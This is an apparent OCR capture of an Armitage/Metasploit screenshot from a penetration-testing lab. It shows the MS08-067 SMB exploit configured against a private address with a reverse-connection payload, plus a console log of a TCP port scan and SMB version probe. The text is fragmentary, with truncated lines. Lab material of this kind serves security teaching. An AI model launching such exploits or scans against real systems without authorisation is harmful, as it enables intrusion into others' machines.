 Aplicaciones Lugares lun 29 de dic, 15:06 roo
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
19
Attack 192.168.201.16
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.
LPORT 22677
RHOST ✚ 192.
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X Scan X
[*] Building list of scan
[*] Launching TCP scan
msf > use auxiliary/scanne
msf auxiliary(tcp) > set T
THREADS => 24
msf auxiliary(tcp) > set P , 50013, 161, 2222,
17185, 135, 8080, 4848, 14 07, 5908, 5909, 5038,
111, 139, 49, 515, 7787, 2947, 7144, 9080, 8812, 2525, 2207, 3050, 5405, 1723, 1099, 5555, 921, 10001, 123, 3690, 548, 617,
6112, 6667, 3632, 783, 10050, 38292, 12174, 2967, 5168, 3628, 7777, 6101, 10000, 6504, 41523, 41524, 2000, 1900, 10202,
6503, 6070, 6502, 6050, 2103, 41025, 44334, 2100, 5554, 12203, 26000, 4000, 1000, 8014, 5250, 34443, 8028, 8008, 7510, 9495,
1581, 8000, 18881, 57772, 9090, 9999, 81, 3000, 8300, 8800, 8090, 389, 10203, 5093, 1533, 13500, 705, 4659, 20031, 16102,
6080, 6660, 11000, 19810, 3057, 6905, 1100, 10616, 10628, 5051, 1582, 65535, 105, 22222, 30000, 113, 1755, 407, 1434, 2049,
689, 3128, 20222, 20034, 7580, 7579, 38080, 12401, 910, 912, 11234, 46823, 5061, 5060, 2380, 69, 5800, 62514, 42, 5631, 902,
5985, 5986, 6000, 6001, 6002, 6003, 6004, 6005, 6006, 6007, 47001, 523, 3500, 6379, 8834
PORTS => 50000, 21, 1720, 80, 443, 143, 623, 3306, 110, 5432, 25, 22, 23, 1521, 50013, 161, 2222, 17185, 135, 8080, 4848,
1433, 5560, 512, 513, 514, 445, 5900, 5901, 59 5904, 5905, 5906, 5907, 5908, 5909, 5038, 111, 139, 49, 515, 7787,
Armitage
msf auxiliary(smb_version) >
root@kali: ~ [Cristina Jaramillo - M... Armitage Attack 192.168.201.16